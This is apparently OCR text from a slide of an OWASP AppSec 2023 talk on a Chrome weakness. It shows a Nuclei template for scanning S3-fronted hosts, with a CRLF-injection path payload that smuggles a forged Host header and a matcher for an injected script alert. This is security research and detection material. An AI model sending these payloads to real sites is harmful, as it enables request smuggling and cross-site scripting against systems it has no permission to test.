 The hunt is on!
Let's find more examples in the wild using Nuclei
1 id: s3-cloud
2
3 info:
4 name: s3-cloud
5 author: 01
6 severity: info
7 description: s3-cloud.
8
9 requests:
10 - method: GET
11 path:
12 - "http://{{BaseURL}}/%20HTTP/1.1%0d%0aHost:%20frontjack-testing%0d%0a%0d%0a"
13 - "https://{{BaseURL}}/%20HTTP/1.1%0d%0aHost:%20frontjack-testing%0d%0a%0d%0a"
14
15 matchers:
16 - type: word
17 condition: or
18 words:
19 - "<html><script>alert(document.domain)</script></html>"
20 - "The specified bucket exists in another region. Please direct requests"
21 part: body
22
OWASP 2023
GLOBAL
AppSec
TM
ect requests"
Down The Rabbit Hole: A Journey Towards A
Weakness In Chrome & A New Hacking Technique
- Gil Cohen & Omri Inbar